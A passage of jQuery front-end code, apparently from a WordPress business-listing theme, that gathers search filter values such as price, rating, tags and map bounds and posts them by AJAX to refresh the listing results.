                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery("#searchlocation").length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }

            } else {
                var docHeight = jQuery(document).height();
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');
                jQuery('#content-grids').html(' ');
                jQuery('.lp-filter-pagination-ajx').remove();
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();
                jQuery('.lp-filter-pagination').hide();


                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
                seracLoc = jQuery("#lp_search_loc").val();
                skeyword = jQuery('input#lp_current_query').val();


            }
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }


            var clatval = jQuery('#searchform input[name=clat]').val();
            var clongval = jQuery('#searchform input[name=clong]').val();

            if (clatval && clongval) {} else {
                clatval = jQuery("#pac-input").attr('data-lat');
                clongval = jQuery("#pac-input").attr('data-lng');
            }

            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': $thiscat.val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        remove_listing_skeletons();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });
        }
    });






    /* ========================== auto location by google filter by z======================== */
    jQuery(document).on('click', 'body.search .city-autocomplete .help, body.archive .city-autocomplete .help', function() {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var $thiscat = jQuery('select#searchcategory');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();

            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            jQuery('.lp-filter-pagination').hide();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            seracLoc = jQuery("#lp_search_loc").val();
            skeyword = jQuery('input#lp_current_query').val();


        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': $thiscat.val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
    });








    jQuery(document).on('change', '.tags-area input[type=checkbox]', function(e) {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var skeyword = '';
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            jQuery('.lp-filter-pagination').hide();


            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
        e.preventDefault();
    });


    /* =========================================================== */
    jQuery(".sortbyfilter a,ul.priceRangeFilter li a,.listing_openTime a, .keyword-ajax,li.lp-search-best-matches").on('click', function(event) {
        event.preventDefault();
        var seracLoc = '';

        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var coupons = get_filter_RRV('.filter-in-header .coupons-filter.header-filter-wrap'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {

            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('.lp-filter-pagination-ajx').remove();
            jQuery('#content-grids').html(' ');
            //jQuery('#content-grids').addClass('content-loading');
            jQuery('.map-view-list-container').remove();
            add_listing_skeletons();


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_filter_RRV2(this, 'inexpensive'),
                'moderate': get_filter_RRV2(this, 'moderate'),
                'pricey': get_filter_RRV2(this, 'pricey'),
                'ultra': get_filter_RRV2(this, 'ultra_high_end'),
                'averageRate': get_filter_RRV2(this, 'listing_rate'),
                'mostRewvied': get_filter_RRV2(this, 'listing_reviewed'),
                'coupons': coupons,
                'mostviewed': get_filter_RRV2(this, 'mostviewed'),
                'listing_openTime': get_filter_RRV2(this, 'OpenClose'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {

                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    function get_extra_filter() {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        return $selectedFields;
    }


    function get_filter_RRV2(selecter, SortType) {
        activeVal = '';
        /* Best match filter */
        var attrBest = jQuery(selecter).attr('data-best');
        if (typeof attrBest !== typeof undefined && attrBest !== false) {
            if ('OpenClose' == SortType) {
                jQuery('.listing_openTime').find('a').toggleClass('active');
                if (jQuery('.listing_openTime a').hasClass("active")) {
                    jQuery('.listing_openTime a').attr('data-time', 'open');
                    listing_openTime = 'open';

                } else {
                    jQuery('.listing_openTime a').attr('data-time', 'close');
                    listing_openTime = 'close';
                }
            }
            if ('listing_rate' == SortType) {
                jQuery(selecter).find('a').toggleClass('active');
                var bestMatch = jQuery(selecter).find('a');
                if (bestMatch.hasClass('active')) {
                    jQuery('li.sortbyfilter').find('a').removeClass('active');
                    jQuery('li#listingRate').find('a').addClass('active');
                } else {
                    jQuery('li#listingRate').find('a').removeClass('active');
                }

            }
        }

        /* SOrting filter */
        var attrSort = jQuery(selecter).attr('data-value');
        if (typeof attrSort !== typeof undefined && attrSort !== false) {
            if ('listing_rate' == SortType) {
                jQuery('li.sortbyfilter').find('a').removeClass('active');
                jQuery(selecter).toggleClass('active');
            }
        }
        var activeSortVal = jQuery('li.sortbyfilter').find('.active').data('value');
        if (activeSortVal == SortType) {
            activeVal = activeSortVal;
        }

        /* Pricing range filter */
        var attrPrice = jQuery(selecter).attr('data-price');
        if (typeof attrPrice !== typeof undefined && attrPrice !== false) {
            if ('inexpensive' == SortType) {
                if (jQuery(selecter).hasClass('active')) {
                    jQuery(selecter).removeClass('active');
                } else {
                    jQuery('ul.priceRangeFilter li a').removeClass('active');
                    jQuery(selecter).addClass('active');
                }
            }
        }
        if ('inexpensive' == SortType || 'moderate' == SortType || 'pricey' == SortType || 'ultra_high_end' == SortType) {
            inexpensive = jQuery('ul.priceRangeFilter #one').find('.active').data('price');
            moderate = jQuery('ul.priceRangeFilter #two').find('.active').data('price');
            pricey = jQuery('ul.priceRangeFilter #three').find('.active').data('price');
            ultra = jQuery('ul.priceRangeFilter #four').find('.active').data('price');
            if (inexpensive == SortType) {
                activeVal = inexpensive;
            } else if (moderate == SortType) {
                activeVal = moderate;
            } else if (pricey == SortType) {
                activeVal = pricey;
            } else if (ultra == SortType) {
                activeVal = ultra;
            }
        }
        /* Open CLose filter */
        listing_openTime = jQuery('.listing_openTime').find('.active').data('time');
        var attrtime = jQuery(selecter).attr('data-time');
        if (typeof attrtime !== typeof undefined && attrtime !== false && 'OpenClose' == SortType) {
            jQuery(selecter).toggleClass('active');
            if (jQuery(selecter).hasClass("active")) {
                jQuery(selecter).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(selecter).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'close');
                listing_openTime = 'close';
            }
        }
        if ('OpenClose' == SortType) {
            activeVal = listing_openTime;
        }

        return activeVal;

    }



    /* ===============================for best match by  z============================ */
    /* ===============================for best match by  z============================ */
    jQuery("#filter-in-header .best-match-filter").on('click', function(event) {
        var $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        $this.toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();

            if ($this.hasClass('active')) {
                jQuery('.rated-filter.header-filter-wrap').addClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').addClass("active");
                jQuery('.viewed-filter.header-filter-wrap').addClass("active");
                jQuery('.open-now-filter').addClass('active');
            } else {
                jQuery('.rated-filter.header-filter-wrap').removeClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.viewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.open-now-filter').removeClass('active');
            }

            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            $this.find('a').toggleClass('active');
            if ($this.find('a').hasClass('active')) {
                jQuery('.search-filters li#mostviewed a').addClass("active");
                jQuery('.search-filters li#listingRate a').addClass("active");
                jQuery('.search-filters li#listingReviewed a').addClass("active");
                jQuery('.search-filters li.listing_openTime a').addClass("active");
                jQuery('.search-filters li.listing_openTime').find('.active').data('value', 'open');
            } else {
                jQuery('.search-filters li#mostviewed a').removeClass("active");
                jQuery('.search-filters li#listingRate a').removeClass("active");
                jQuery('.search-filters li#listingReviewed a').removeClass("active");

                jQuery('.search-filters li.listing_openTime a').removeClass("active");
                jQuery('.search-filters li.listing_openTime a').data('value', 'close');
            }



            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }


        if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
            listStyle = jQuery('#list-grid-view-v2').data('layout-class');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'listing_openTime': listing_openTime,
                'mostviewed': mostViewed,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    jQuery(document).on('click', '.app-view-filters .currency-signs.search-filter-attr li a', function(event) {
        event.preventDefault();

        var $this = jQuery(this);
        jQuery(this).toggleClass('active');
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
